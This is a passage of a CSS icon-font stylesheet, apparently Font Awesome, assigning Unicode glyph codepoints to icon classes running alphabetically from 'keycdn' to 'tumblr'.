      .fa-keycdn:before {
        content: "\f3ba";
      }
      .fa-khanda:before {
        content: "\f66d";
      }
      .fa-kickstarter:before {
        content: "\f3bb";
      }
      .fa-kickstarter-k:before {
        content: "\f3bc";
      }
      .fa-kiss:before {
        content: "\f596";
      }
      .fa-kiss-beam:before {
        content: "\f597";
      }
      .fa-kiss-wink-heart:before {
        content: "\f598";
      }
      .fa-kiwi-bird:before {
        content: "\f535";
      }
      .fa-korvue:before {
        content: "\f42f";
      }
      .fa-landmark:before {
        content: "\f66f";
      }
      .fa-language:before {
        content: "\f1ab";
      }
      .fa-laptop:before {
        content: "\f109";
      }
      .fa-laptop-code:before {
        content: "\f5fc";
      }
      .fa-laptop-house:before {
        content: "\e066";
      }
      .fa-laptop-medical:before {
        content: "\f812";
      }
      .fa-laravel:before {
        content: "\f3bd";
      }
      .fa-lastfm:before {
        content: "\f202";
      }
      .fa-lastfm-square:before {
        content: "\f203";
      }
      .fa-laugh:before {
        content: "\f599";
      }
      .fa-laugh-beam:before {
        content: "\f59a";
      }
      .fa-laugh-squint:before {
        content: "\f59b";
      }
      .fa-laugh-wink:before {
        content: "\f59c";
      }
      .fa-layer-group:before {
        content: "\f5fd";
      }
      .fa-leaf:before {
        content: "\f06c";
      }
      .fa-leanpub:before {
        content: "\f212";
      }
      .fa-lemon:before {
        content: "\f094";
      }
      .fa-less:before {
        content: "\f41d";
      }
      .fa-less-than:before {
        content: "\f536";
      }
      .fa-less-than-equal:before {
        content: "\f537";
      }
      .fa-level-down-alt:before {
        content: "\f3be";
      }
      .fa-level-up-alt:before {
        content: "\f3bf";
      }
      .fa-life-ring:before {
        content: "\f1cd";
      }
      .fa-lightbulb:before {
        content: "\f0eb";
      }
      .fa-line:before {
        content: "\f3c0";
      }
      .fa-link:before {
        content: "\f0c1";
      }
      .fa-linkedin:before {
        content: "\f08c";
      }
      .fa-linkedin-in:before {
        content: "\f0e1";
      }
      .fa-linode:before {
        content: "\f2b8";
      }
      .fa-linux:before {
        content: "\f17c";
      }
      .fa-lira-sign:before {
        content: "\f195";
      }
      .fa-list:before {
        content: "\f03a";
      }
      .fa-list-alt:before {
        content: "\f022";
      }
      .fa-list-ol:before {
        content: "\f0cb";
      }
      .fa-list-ul:before {
        content: "\f0ca";
      }
      .fa-location-arrow:before {
        content: "\f124";
      }
      .fa-lock:before {
        content: "\f023";
      }
      .fa-lock-open:before {
        content: "\f3c1";
      }
      .fa-long-arrow-alt-down:before {
        content: "\f309";
      }
      .fa-long-arrow-alt-left:before {
        content: "\f30a";
      }
      .fa-long-arrow-alt-right:before {
        content: "\f30b";
      }
      .fa-long-arrow-alt-up:before {
        content: "\f30c";
      }
      .fa-low-vision:before {
        content: "\f2a8";
      }
      .fa-luggage-cart:before {
        content: "\f59d";
      }
      .fa-lungs:before {
        content: "\f604";
      }
      .fa-lungs-virus:before {
        content: "\e067";
      }
      .fa-lyft:before {
        content: "\f3c3";
      }
      .fa-magento:before {
        content: "\f3c4";
      }
      .fa-magic:before {
        content: "\f0d0";
      }
      .fa-magnet:before {
        content: "\f076";
      }
      .fa-mail-bulk:before {
        content: "\f674";
      }
      .fa-mailchimp:before {
        content: "\f59e";
      }
      .fa-male:before {
        content: "\f183";
      }
      .fa-mandalorian:before {
        content: "\f50f";
      }
      .fa-map:before {
        content: "\f279";
      }
      .fa-map-marked:before {
        content: "\f59f";
      }
      .fa-map-marked-alt:before {
        content: "\f5a0";
      }
      .fa-map-marker:before {
        content: "\f041";
      }
      .fa-map-marker-alt:before {
        content: "\f3c5";
      }
      .fa-map-pin:before {
        content: "\f276";
      }
      .fa-map-signs:before {
        content: "\f277";
      }
      .fa-markdown:before {
        content: "\f60f";
      }
      .fa-marker:before {
        content: "\f5a1";
      }
      .fa-mars:before {
        content: "\f222";
      }
      .fa-mars-double:before {
        content: "\f227";
      }
      .fa-mars-stroke:before {
        content: "\f229";
      }
      .fa-mars-stroke-h:before {
        content: "\f22b";
      }
      .fa-mars-stroke-v:before {
        content: "\f22a";
      }
      .fa-mask:before {
        content: "\f6fa";
      }
      .fa-mastodon:before {
        content: "\f4f6";
      }
      .fa-maxcdn:before {
        content: "\f136";
      }
      .fa-mdb:before {
        content: "\f8ca";
      }
      .fa-medal:before {
        content: "\f5a2";
      }
      .fa-medapps:before {
        content: "\f3c6";
      }
      .fa-medium:before {
        content: "\f23a";
      }
      .fa-medium-m:before {
        content: "\f3c7";
      }
      .fa-medkit:before {
        content: "\f0fa";
      }
      .fa-medrt:before {
        content: "\f3c8";
      }
      .fa-meetup:before {
        content: "\f2e0";
      }
      .fa-megaport:before {
        content: "\f5a3";
      }
      .fa-meh:before {
        content: "\f11a";
      }
      .fa-meh-blank:before {
        content: "\f5a4";
      }
      .fa-meh-rolling-eyes:before {
        content: "\f5a5";
      }
      .fa-memory:before {
        content: "\f538";
      }
      .fa-mendeley:before {
        content: "\f7b3";
      }
      .fa-menorah:before {
        content: "\f676";
      }
      .fa-mercury:before {
        content: "\f223";
      }
      .fa-meteor:before {
        content: "\f753";
      }
      .fa-microblog:before {
        content: "\e01a";
      }
      .fa-microchip:before {
        content: "\f2db";
      }
      .fa-microphone:before {
        content: "\f130";
      }
      .fa-microphone-alt:before {
        content: "\f3c9";
      }
      .fa-microphone-alt-slash:before {
        content: "\f539";
      }
      .fa-microphone-slash:before {
        content: "\f131";
      }
      .fa-microscope:before {
        content: "\f610";
      }
      .fa-microsoft:before {
        content: "\f3ca";
      }
      .fa-minus:before {
        content: "\f068";
      }
      .fa-minus-circle:before {
        content: "\f056";
      }
      .fa-minus-square:before {
        content: "\f146";
      }
      .fa-mitten:before {
        content: "\f7b5";
      }
      .fa-mix:before {
        content: "\f3cb";
      }
      .fa-mixcloud:before {
        content: "\f289";
      }
      .fa-mixer:before {
        content: "\e056";
      }
      .fa-mizuni:before {
        content: "\f3cc";
      }
      .fa-mobile:before {
        content: "\f10b";
      }
      .fa-mobile-alt:before {
        content: "\f3cd";
      }
      .fa-modx:before {
        content: "\f285";
      }
      .fa-monero:before {
        content: "\f3d0";
      }
      .fa-money-bill:before {
        content: "\f0d6";
      }
      .fa-money-bill-alt:before {
        content: "\f3d1";
      }
      .fa-money-bill-wave:before {
        content: "\f53a";
      }
      .fa-money-bill-wave-alt:before {
        content: "\f53b";
      }
      .fa-money-check:before {
        content: "\f53c";
      }
      .fa-money-check-alt:before {
        content: "\f53d";
      }
      .fa-monument:before {
        content: "\f5a6";
      }
      .fa-moon:before {
        content: "\f186";
      }
      .fa-mortar-pestle:before {
        content: "\f5a7";
      }
      .fa-mosque:before {
        content: "\f678";
      }
      .fa-motorcycle:before {
        content: "\f21c";
      }
      .fa-mountain:before {
        content: "\f6fc";
      }
      .fa-mouse:before {
        content: "\f8cc";
      }
      .fa-mouse-pointer:before {
        content: "\f245";
      }
      .fa-mug-hot:before {
        content: "\f7b6";
      }
      .fa-music:before {
        content: "\f001";
      }
      .fa-napster:before {
        content: "\f3d2";
      }
      .fa-neos:before {
        content: "\f612";
      }
      .fa-network-wired:before {
        content: "\f6ff";
      }
      .fa-neuter:before {
        content: "\f22c";
      }
      .fa-newspaper:before {
        content: "\f1ea";
      }
      .fa-nimblr:before {
        content: "\f5a8";
      }
      .fa-node:before {
        content: "\f419";
      }
      .fa-node-js:before {
        content: "\f3d3";
      }
      .fa-not-equal:before {
        content: "\f53e";
      }
      .fa-notes-medical:before {
        content: "\f481";
      }
      .fa-npm:before {
        content: "\f3d4";
      }
      .fa-ns8:before {
        content: "\f3d5";
      }
      .fa-nutritionix:before {
        content: "\f3d6";
      }
      .fa-object-group:before {
        content: "\f247";
      }
      .fa-object-ungroup:before {
        content: "\f248";
      }
      .fa-octopus-deploy:before {
        content: "\e082";
      }
      .fa-odnoklassniki:before {
        content: "\f263";
      }
      .fa-odnoklassniki-square:before {
        content: "\f264";
      }
      .fa-oil-can:before {
        content: "\f613";
      }
      .fa-old-republic:before {
        content: "\f510";
      }
      .fa-om:before {
        content: "\f679";
      }
      .fa-opencart:before {
        content: "\f23d";
      }
      .fa-openid:before {
        content: "\f19b";
      }
      .fa-opera:before {
        content: "\f26a";
      }
      .fa-optin-monster:before {
        content: "\f23c";
      }
      .fa-orcid:before {
        content: "\f8d2";
      }
      .fa-osi:before {
        content: "\f41a";
      }
      .fa-otter:before {
        content: "\f700";
      }
      .fa-outdent:before {
        content: "\f03b";
      }
      .fa-page4:before {
        content: "\f3d7";
      }
      .fa-pagelines:before {
        content: "\f18c";
      }
      .fa-pager:before {
        content: "\f815";
      }
      .fa-paint-brush:before {
        content: "\f1fc";
      }
      .fa-paint-roller:before {
        content: "\f5aa";
      }
      .fa-palette:before {
        content: "\f53f";
      }
      .fa-palfed:before {
        content: "\f3d8";
      }
      .fa-pallet:before {
        content: "\f482";
      }
      .fa-paper-plane:before {
        content: "\f1d8";
      }
      .fa-paperclip:before {
        content: "\f0c6";
      }
      .fa-parachute-box:before {
        content: "\f4cd";
      }
      .fa-paragraph:before {
        content: "\f1dd";
      }
      .fa-parking:before {
        content: "\f540";
      }
      .fa-passport:before {
        content: "\f5ab";
      }
      .fa-pastafarianism:before {
        content: "\f67b";
      }
      .fa-paste:before {
        content: "\f0ea";
      }
      .fa-patreon:before {
        content: "\f3d9";
      }
      .fa-pause:before {
        content: "\f04c";
      }
      .fa-pause-circle:before {
        content: "\f28b";
      }
      .fa-paw:before {
        content: "\f1b0";
      }
      .fa-paypal:before {
        content: "\f1ed";
      }
      .fa-peace:before {
        content: "\f67c";
      }
      .fa-pen:before {
        content: "\f304";
      }
      .fa-pen-alt:before {
        content: "\f305";
      }
      .fa-pen-fancy:before {
        content: "\f5ac";
      }
      .fa-pen-nib:before {
        content: "\f5ad";
      }
      .fa-pen-square:before {
        content: "\f14b";
      }
      .fa-pencil-alt:before {
        content: "\f303";
      }
      .fa-pencil-ruler:before {
        content: "\f5ae";
      }
      .fa-penny-arcade:before {
        content: "\f704";
      }
      .fa-people-arrows:before {
        content: "\e068";
      }
      .fa-people-carry:before {
        content: "\f4ce";
      }
      .fa-pepper-hot:before {
        content: "\f816";
      }
      .fa-perbyte:before {
        content: "\e083";
      }
      .fa-percent:before {
        content: "\f295";
      }
      .fa-percentage:before {
        content: "\f541";
      }
      .fa-periscope:before {
        content: "\f3da";
      }
      .fa-person-booth:before {
        content: "\f756";
      }
      .fa-phabricator:before {
        content: "\f3db";
      }
      .fa-phoenix-framework:before {
        content: "\f3dc";
      }
      .fa-phoenix-squadron:before {
        content: "\f511";
      }
      .fa-phone:before {
        content: "\f095";
      }
      .fa-phone-alt:before {
        content: "\f879";
      }
      .fa-phone-slash:before {
        content: "\f3dd";
      }
      .fa-phone-square:before {
        content: "\f098";
      }
      .fa-phone-square-alt:before {
        content: "\f87b";
      }
      .fa-phone-volume:before {
        content: "\f2a0";
      }
      .fa-photo-video:before {
        content: "\f87c";
      }
      .fa-php:before {
        content: "\f457";
      }
      .fa-pied-piper:before {
        content: "\f2ae";
      }
      .fa-pied-piper-alt:before {
        content: "\f1a8";
      }
      .fa-pied-piper-hat:before {
        content: "\f4e5";
      }
      .fa-pied-piper-pp:before {
        content: "\f1a7";
      }
      .fa-pied-piper-square:before {
        content: "\e01e";
      }
      .fa-piggy-bank:before {
        content: "\f4d3";
      }
      .fa-pills:before {
        content: "\f484";
      }
      .fa-pinterest:before {
        content: "\f0d2";
      }
      .fa-pinterest-p:before {
        content: "\f231";
      }
      .fa-pinterest-square:before {
        content: "\f0d3";
      }
      .fa-pizza-slice:before {
        content: "\f818";
      }
      .fa-place-of-worship:before {
        content: "\f67f";
      }
      .fa-plane:before {
        content: "\f072";
      }
      .fa-plane-arrival:before {
        content: "\f5af";
      }
      .fa-plane-departure:before {
        content: "\f5b0";
      }
      .fa-plane-slash:before {
        content: "\e069";
      }
      .fa-play:before {
        content: "\f04b";
      }
      .fa-play-circle:before {
        content: "\f144";
      }
      .fa-playstation:before {
        content: "\f3df";
      }
      .fa-plug:before {
        content: "\f1e6";
      }
      .fa-plus:before {
        content: "\f067";
      }
      .fa-plus-circle:before {
        content: "\f055";
      }
      .fa-plus-square:before {
        content: "\f0fe";
      }
      .fa-podcast:before {
        content: "\f2ce";
      }
      .fa-poll:before {
        content: "\f681";
      }
      .fa-poll-h:before {
        content: "\f682";
      }
      .fa-poo:before {
        content: "\f2fe";
      }
      .fa-poo-storm:before {
        content: "\f75a";
      }
      .fa-poop:before {
        content: "\f619";
      }
      .fa-portrait:before {
        content: "\f3e0";
      }
      .fa-pound-sign:before {
        content: "\f154";
      }
      .fa-power-off:before {
        content: "\f011";
      }
      .fa-pray:before {
        content: "\f683";
      }
      .fa-praying-hands:before {
        content: "\f684";
      }
      .fa-prescription:before {
        content: "\f5b1";
      }
      .fa-prescription-bottle:before {
        content: "\f485";
      }
      .fa-prescription-bottle-alt:before {
        content: "\f486";
      }
      .fa-print:before {
        content: "\f02f";
      }
      .fa-procedures:before {
        content: "\f487";
      }
      .fa-product-hunt:before {
        content: "\f288";
      }
      .fa-project-diagram:before {
        content: "\f542";
      }
      .fa-pump-medical:before {
        content: "\e06a";
      }
      .fa-pump-soap:before {
        content: "\e06b";
      }
      .fa-pushed:before {
        content: "\f3e1";
      }
      .fa-puzzle-piece:before {
        content: "\f12e";
      }
      .fa-python:before {
        content: "\f3e2";
      }
      .fa-qq:before {
        content: "\f1d6";
      }
      .fa-qrcode:before {
        content: "\f029";
      }
      .fa-question:before {
        content: "\f128";
      }
      .fa-question-circle:before {
        content: "\f059";
      }
      .fa-quidditch:before {
        content: "\f458";
      }
      .fa-quinscape:before {
        content: "\f459";
      }
      .fa-quora:before {
        content: "\f2c4";
      }
      .fa-quote-left:before {
        content: "\f10d";
      }
      .fa-quote-right:before {
        content: "\f10e";
      }
      .fa-quran:before {
        content: "\f687";
      }
      .fa-r-project:before {
        content: "\f4f7";
      }
      .fa-radiation:before {
        content: "\f7b9";
      }
      .fa-radiation-alt:before {
        content: "\f7ba";
      }
      .fa-rainbow:before {
        content: "\f75b";
      }
      .fa-random:before {
        content: "\f074";
      }
      .fa-raspberry-pi:before {
        content: "\f7bb";
      }
      .fa-ravelry:before {
        content: "\f2d9";
      }
      .fa-react:before {
        content: "\f41b";
      }
      .fa-reacteurope:before {
        content: "\f75d";
      }
      .fa-readme:before {
        content: "\f4d5";
      }
      .fa-rebel:before {
        content: "\f1d0";
      }
      .fa-receipt:before {
        content: "\f543";
      }
      .fa-record-vinyl:before {
        content: "\f8d9";
      }
      .fa-recycle:before {
        content: "\f1b8";
      }
      .fa-red-river:before {
        content: "\f3e3";
      }
      .fa-reddit:before {
        content: "\f1a1";
      }
      .fa-reddit-alien:before {
        content: "\f281";
      }
      .fa-reddit-square:before {
        content: "\f1a2";
      }
      .fa-redhat:before {
        content: "\f7bc";
      }
      .fa-redo:before {
        content: "\f01e";
      }
      .fa-redo-alt:before {
        content: "\f2f9";
      }
      .fa-registered:before {
        content: "\f25d";
      }
      .fa-remove-format:before {
        content: "\f87d";
      }
      .fa-renren:before {
        content: "\f18b";
      }
      .fa-reply:before {
        content: "\f3e5";
      }
      .fa-reply-all:before {
        content: "\f122";
      }
      .fa-replyd:before {
        content: "\f3e6";
      }
      .fa-republican:before {
        content: "\f75e";
      }
      .fa-researchgate:before {
        content: "\f4f8";
      }
      .fa-resolving:before {
        content: "\f3e7";
      }
      .fa-restroom:before {
        content: "\f7bd";
      }
      .fa-retweet:before {
        content: "\f079";
      }
      .fa-rev:before {
        content: "\f5b2";
      }
      .fa-ribbon:before {
        content: "\f4d6";
      }
      .fa-ring:before {
        content: "\f70b";
      }
      .fa-road:before {
        content: "\f018";
      }
      .fa-robot:before {
        content: "\f544";
      }
      .fa-rocket:before {
        content: "\f135";
      }
      .fa-rocketchat:before {
        content: "\f3e8";
      }
      .fa-rockrms:before {
        content: "\f3e9";
      }
      .fa-route:before {
        content: "\f4d7";
      }
      .fa-rss:before {
        content: "\f09e";
      }
      .fa-rss-square:before {
        content: "\f143";
      }
      .fa-ruble-sign:before {
        content: "\f158";
      }
      .fa-ruler:before {
        content: "\f545";
      }
      .fa-ruler-combined:before {
        content: "\f546";
      }
      .fa-ruler-horizontal:before {
        content: "\f547";
      }
      .fa-ruler-vertical:before {
        content: "\f548";
      }
      .fa-running:before {
        content: "\f70c";
      }
      .fa-rupee-sign:before {
        content: "\f156";
      }
      .fa-rust:before {
        content: "\e07a";
      }
      .fa-sad-cry:before {
        content: "\f5b3";
      }
      .fa-sad-tear:before {
        content: "\f5b4";
      }
      .fa-safari:before {
        content: "\f267";
      }
      .fa-salesforce:before {
        content: "\f83b";
      }
      .fa-sass:before {
        content: "\f41e";
      }
      .fa-satellite:before {
        content: "\f7bf";
      }
      .fa-satellite-dish:before {
        content: "\f7c0";
      }
      .fa-save:before {
        content: "\f0c7";
      }
      .fa-schlix:before {
        content: "\f3ea";
      }
      .fa-school:before {
        content: "\f549";
      }
      .fa-screwdriver:before {
        content: "\f54a";
      }
      .fa-scribd:before {
        content: "\f28a";
      }
      .fa-scroll:before {
        content: "\f70e";
      }
      .fa-sd-card:before {
        content: "\f7c2";
      }
      .fa-search:before {
        content: "\f002";
      }
      .fa-search-dollar:before {
        content: "\f688";
      }
      .fa-search-location:before {
        content: "\f689";
      }
      .fa-search-minus:before {
        content: "\f010";
      }
      .fa-search-plus:before {
        content: "\f00e";
      }
      .fa-searchengin:before {
        content: "\f3eb";
      }
      .fa-seedling:before {
        content: "\f4d8";
      }
      .fa-sellcast:before {
        content: "\f2da";
      }
      .fa-sellsy:before {
        content: "\f213";
      }
      .fa-server:before {
        content: "\f233";
      }
      .fa-servicestack:before {
        content: "\f3ec";
      }
      .fa-shapes:before {
        content: "\f61f";
      }
      .fa-share:before {
        content: "\f064";
      }
      .fa-share-alt:before {
        content: "\f1e0";
      }
      .fa-share-alt-square:before {
        content: "\f1e1";
      }
      .fa-share-square:before {
        content: "\f14d";
      }
      .fa-shekel-sign:before {
        content: "\f20b";
      }
      .fa-shield-alt:before {
        content: "\f3ed";
      }
      .fa-shield-virus:before {
        content: "\e06c";
      }
      .fa-ship:before {
        content: "\f21a";
      }
      .fa-shipping-fast:before {
        content: "\f48b";
      }
      .fa-shirtsinbulk:before {
        content: "\f214";
      }
      .fa-shoe-prints:before {
        content: "\f54b";
      }
      .fa-shopify:before {
        content: "\e057";
      }
      .fa-shopping-bag:before {
        content: "\f290";
      }
      .fa-shopping-basket:before {
        content: "\f291";
      }
      .fa-shopping-cart:before {
        content: "\f07a";
      }
      .fa-shopware:before {
        content: "\f5b5";
      }
      .fa-shower:before {
        content: "\f2cc";
      }
      .fa-shuttle-van:before {
        content: "\f5b6";
      }
      .fa-sign:before {
        content: "\f4d9";
      }
      .fa-sign-in-alt:before {
        content: "\f2f6";
      }
      .fa-sign-language:before {
        content: "\f2a7";
      }
      .fa-sign-out-alt:before {
        content: "\f2f5";
      }
      .fa-signal:before {
        content: "\f012";
      }
      .fa-signature:before {
        content: "\f5b7";
      }
      .fa-sim-card:before {
        content: "\f7c4";
      }
      .fa-simplybuilt:before {
        content: "\f215";
      }
      .fa-sink:before {
        content: "\e06d";
      }
      .fa-sistrix:before {
        content: "\f3ee";
      }
      .fa-sitemap:before {
        content: "\f0e8";
      }
      .fa-sith:before {
        content: "\f512";
      }
      .fa-skating:before {
        content: "\f7c5";
      }
      .fa-sketch:before {
        content: "\f7c6";
      }
      .fa-skiing:before {
        content: "\f7c9";
      }
      .fa-skiing-nordic:before {
        content: "\f7ca";
      }
      .fa-skull:before {
        content: "\f54c";
      }
      .fa-skull-crossbones:before {
        content: "\f714";
      }
      .fa-skyatlas:before {
        content: "\f216";
      }
      .fa-skype:before {
        content: "\f17e";
      }
      .fa-slack:before {
        content: "\f198";
      }
      .fa-slack-hash:before {
        content: "\f3ef";
      }
      .fa-slash:before {
        content: "\f715";
      }
      .fa-sleigh:before {
        content: "\f7cc";
      }
      .fa-sliders-h:before {
        content: "\f1de";
      }
      .fa-slideshare:before {
        content: "\f1e7";
      }
      .fa-smile:before {
        content: "\f118";
      }
      .fa-smile-beam:before {
        content: "\f5b8";
      }
      .fa-smile-wink:before {
        content: "\f4da";
      }
      .fa-smog:before {
        content: "\f75f";
      }
      .fa-smoking:before {
        content: "\f48d";
      }
      .fa-smoking-ban:before {
        content: "\f54d";
      }
      .fa-sms:before {
        content: "\f7cd";
      }
      .fa-snapchat:before {
        content: "\f2ab";
      }
      .fa-snapchat-ghost:before {
        content: "\f2ac";
      }
      .fa-snapchat-square:before {
        content: "\f2ad";
      }
      .fa-snowboarding:before {
        content: "\f7ce";
      }
      .fa-snowflake:before {
        content: "\f2dc";
      }
      .fa-snowman:before {
        content: "\f7d0";
      }
      .fa-snowplow:before {
        content: "\f7d2";
      }
      .fa-soap:before {
        content: "\e06e";
      }
      .fa-socks:before {
        content: "\f696";
      }
      .fa-solar-panel:before {
        content: "\f5ba";
      }
      .fa-sort:before {
        content: "\f0dc";
      }
      .fa-sort-alpha-down:before {
        content: "\f15d";
      }
      .fa-sort-alpha-down-alt:before {
        content: "\f881";
      }
      .fa-sort-alpha-up:before {
        content: "\f15e";
      }
      .fa-sort-alpha-up-alt:before {
        content: "\f882";
      }
      .fa-sort-amount-down:before {
        content: "\f160";
      }
      .fa-sort-amount-down-alt:before {
        content: "\f884";
      }
      .fa-sort-amount-up:before {
        content: "\f161";
      }
      .fa-sort-amount-up-alt:before {
        content: "\f885";
      }
      .fa-sort-down:before {
        content: "\f0dd";
      }
      .fa-sort-numeric-down:before {
        content: "\f162";
      }
      .fa-sort-numeric-down-alt:before {
        content: "\f886";
      }
      .fa-sort-numeric-up:before {
        content: "\f163";
      }
      .fa-sort-numeric-up-alt:before {
        content: "\f887";
      }
      .fa-sort-up:before {
        content: "\f0de";
      }
      .fa-soundcloud:before {
        content: "\f1be";
      }
      .fa-sourcetree:before {
        content: "\f7d3";
      }
      .fa-spa:before {
        content: "\f5bb";
      }
      .fa-space-shuttle:before {
        content: "\f197";
      }
      .fa-speakap:before {
        content: "\f3f3";
      }
      .fa-speaker-deck:before {
        content: "\f83c";
      }
      .fa-spell-check:before {
        content: "\f891";
      }
      .fa-spider:before {
        content: "\f717";
      }
      .fa-spinner:before {
        content: "\f110";
      }
      .fa-splotch:before {
        content: "\f5bc";
      }
      .fa-spotify:before {
        content: "\f1bc";
      }
      .fa-spray-can:before {
        content: "\f5bd";
      }
      .fa-square:before {
        content: "\f0c8";
      }
      .fa-square-full:before {
        content: "\f45c";
      }
      .fa-square-root-alt:before {
        content: "\f698";
      }
      .fa-squarespace:before {
        content: "\f5be";
      }
      .fa-stack-exchange:before {
        content: "\f18d";
      }
      .fa-stack-overflow:before {
        content: "\f16c";
      }
      .fa-stackpath:before {
        content: "\f842";
      }
      .fa-stamp:before {
        content: "\f5bf";
      }
      .fa-star:before {
        content: "\f005";
      }
      .fa-star-and-crescent:before {
        content: "\f699";
      }
      .fa-star-half:before {
        content: "\f089";
      }
      .fa-star-half-alt:before {
        content: "\f5c0";
      }
      .fa-star-of-david:before {
        content: "\f69a";
      }
      .fa-star-of-life:before {
        content: "\f621";
      }
      .fa-staylinked:before {
        content: "\f3f5";
      }
      .fa-steam:before {
        content: "\f1b6";
      }
      .fa-steam-square:before {
        content: "\f1b7";
      }
      .fa-steam-symbol:before {
        content: "\f3f6";
      }
      .fa-step-backward:before {
        content: "\f048";
      }
      .fa-step-forward:before {
        content: "\f051";
      }
      .fa-stethoscope:before {
        content: "\f0f1";
      }
      .fa-sticker-mule:before {
        content: "\f3f7";
      }
      .fa-sticky-note:before {
        content: "\f249";
      }
      .fa-stop:before {
        content: "\f04d";
      }
      .fa-stop-circle:before {
        content: "\f28d";
      }
      .fa-stopwatch:before {
        content: "\f2f2";
      }
      .fa-stopwatch-20:before {
        content: "\e06f";
      }
      .fa-store:before {
        content: "\f54e";
      }
      .fa-store-alt:before {
        content: "\f54f";
      }
      .fa-store-alt-slash:before {
        content: "\e070";
      }
      .fa-store-slash:before {
        content: "\e071";
      }
      .fa-strava:before {
        content: "\f428";
      }
      .fa-stream:before {
        content: "\f550";
      }
      .fa-street-view:before {
        content: "\f21d";
      }
      .fa-strikethrough:before {
        content: "\f0cc";
      }
      .fa-stripe:before {
        content: "\f429";
      }
      .fa-stripe-s:before {
        content: "\f42a";
      }
      .fa-stroopwafel:before {
        content: "\f551";
      }
      .fa-studiovinari:before {
        content: "\f3f8";
      }
      .fa-stumbleupon:before {
        content: "\f1a4";
      }
      .fa-stumbleupon-circle:before {
        content: "\f1a3";
      }
      .fa-subscript:before {
        content: "\f12c";
      }
      .fa-subway:before {
        content: "\f239";
      }
      .fa-suitcase:before {
        content: "\f0f2";
      }
      .fa-suitcase-rolling:before {
        content: "\f5c1";
      }
      .fa-sun:before {
        content: "\f185";
      }
      .fa-superpowers:before {
        content: "\f2dd";
      }
      .fa-superscript:before {
        content: "\f12b";
      }
      .fa-supple:before {
        content: "\f3f9";
      }
      .fa-surprise:before {
        content: "\f5c2";
      }
      .fa-suse:before {
        content: "\f7d6";
      }
      .fa-swatchbook:before {
        content: "\f5c3";
      }
      .fa-swift:before {
        content: "\f8e1";
      }
      .fa-swimmer:before {
        content: "\f5c4";
      }
      .fa-swimming-pool:before {
        content: "\f5c5";
      }
      .fa-symfony:before {
        content: "\f83d";
      }
      .fa-synagogue:before {
        content: "\f69b";
      }
      .fa-sync:before {
        content: "\f021";
      }
      .fa-sync-alt:before {
        content: "\f2f1";
      }
      .fa-syringe:before {
        content: "\f48e";
      }
      .fa-table:before {
        content: "\f0ce";
      }
      .fa-table-tennis:before {
        content: "\f45d";
      }
      .fa-tablet:before {
        content: "\f10a";
      }
      .fa-tablet-alt:before {
        content: "\f3fa";
      }
      .fa-tablets:before {
        content: "\f490";
      }
      .fa-tachometer-alt:before {
        content: "\f3fd";
      }
      .fa-tag:before {
        content: "\f02b";
      }
      .fa-tags:before {
        content: "\f02c";
      }
      .fa-tape:before {
        content: "\f4db";
      }
      .fa-tasks:before {
        content: "\f0ae";
      }
      .fa-taxi:before {
        content: "\f1ba";
      }
      .fa-teamspeak:before {
        content: "\f4f9";
      }
      .fa-teeth:before {
        content: "\f62e";
      }
      .fa-teeth-open:before {
        content: "\f62f";
      }
      .fa-telegram:before {
        content: "\f2c6";
      }
      .fa-telegram-plane:before {
        content: "\f3fe";
      }
      .fa-temperature-high:before {
        content: "\f769";
      }
      .fa-temperature-low:before {
        content: "\f76b";
      }
      .fa-tencent-weibo:before {
        content: "\f1d5";
      }
      .fa-tenge:before {
        content: "\f7d7";
      }
      .fa-terminal:before {
        content: "\f120";
      }
      .fa-text-height:before {
        content: "\f034";
      }
      .fa-text-width:before {
        content: "\f035";
      }
      .fa-th:before {
        content: "\f00a";
      }
      .fa-th-large:before {
        content: "\f009";
      }
      .fa-th-list:before {
        content: "\f00b";
      }
      .fa-the-red-yeti:before {
        content: "\f69d";
      }
      .fa-theater-masks:before {
        content: "\f630";
      }
      .fa-themeco:before {
        content: "\f5c6";
      }
      .fa-themeisle:before {
        content: "\f2b2";
      }
      .fa-thermometer:before {
        content: "\f491";
      }
      .fa-thermometer-empty:before {
        content: "\f2cb";
      }
      .fa-thermometer-full:before {
        content: "\f2c7";
      }
      .fa-thermometer-half:before {
        content: "\f2c9";
      }
      .fa-thermometer-quarter:before {
        content: "\f2ca";
      }
      .fa-thermometer-three-quarters:before {
        content: "\f2c8";
      }
      .fa-think-peaks:before {
        content: "\f731";
      }
      .fa-thumbs-down:before {
        content: "\f165";
      }
      .fa-thumbs-up:before {
        content: "\f164";
      }
      .fa-thumbtack:before {
        content: "\f08d";
      }
      .fa-ticket-alt:before {
        content: "\f3ff";
      }
      .fa-tiktok:before {
        content: "\e07b";
      }
      .fa-times:before {
        content: "\f00d";
      }
      .fa-times-circle:before {
        content: "\f057";
      }
      .fa-tint:before {
        content: "\f043";
      }
      .fa-tint-slash:before {
        content: "\f5c7";
      }
      .fa-tired:before {
        content: "\f5c8";
      }
      .fa-toggle-off:before {
        content: "\f204";
      }
      .fa-toggle-on:before {
        content: "\f205";
      }
      .fa-toilet:before {
        content: "\f7d8";
      }
      .fa-toilet-paper:before {
        content: "\f71e";
      }
      .fa-toilet-paper-slash:before {
        content: "\e072";
      }
      .fa-toolbox:before {
        content: "\f552";
      }
      .fa-tools:before {
        content: "\f7d9";
      }
      .fa-tooth:before {
        content: "\f5c9";
      }
      .fa-torah:before {
        content: "\f6a0";
      }
      .fa-torii-gate:before {
        content: "\f6a1";
      }
      .fa-tractor:before {
        content: "\f722";
      }
      .fa-trade-federation:before {
        content: "\f513";
      }
      .fa-trademark:before {
        content: "\f25c";
      }
      .fa-traffic-light:before {
        content: "\f637";
      }
      .fa-trailer:before {
        content: "\e041";
      }
      .fa-train:before {
        content: "\f238";
      }
      .fa-tram:before {
        content: "\f7da";
      }
      .fa-transgender:before {
        content: "\f224";
      }
      .fa-transgender-alt:before {
        content: "\f225";
      }
      .fa-trash:before {
        content: "\f1f8";
      }
      .fa-trash-alt:before {
        content: "\f2ed";
      }
      .fa-trash-restore:before {
        content: "\f829";
      }
      .fa-trash-restore-alt:before {
        content: "\f82a";
      }
      .fa-tree:before {
        content: "\f1bb";
      }
      .fa-trello:before {
        content: "\f181";
      }
      .fa-trophy:before {
        content: "\f091";
      }
      .fa-truck:before {
        content: "\f0d1";
      }
      .fa-truck-loading:before {
        content: "\f4de";
      }
      .fa-truck-monster:before {
        content: "\f63b";
      }
      .fa-truck-moving:before {
        content: "\f4df";
      }
      .fa-truck-pickup:before {
        content: "\f63c";
      }
      .fa-tshirt:before {
        content: "\f553";
      }
      .fa-tty:before {
        content: "\f1e4";
      }
      .fa-tumblr:before {
        content: "\f173";
      }
